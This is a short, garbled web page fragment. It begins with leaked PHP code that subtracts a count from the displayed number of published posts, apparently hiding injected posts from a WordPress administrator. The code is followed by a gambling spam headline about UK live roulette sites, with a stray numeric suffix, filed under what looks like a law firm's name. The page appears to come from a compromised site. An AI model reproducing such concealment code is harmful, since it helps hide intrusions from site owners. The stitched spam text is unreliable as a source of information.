
if (isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0,
(int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
/
jdaviesandpartners
/
Explore the Best Live Roulette Sites in
the UK -147615965
Explore the Best Live Roulette
Sites in the UK -147615965
Posted on
April 27, 2026
by
admin
in
jdaviesandpartners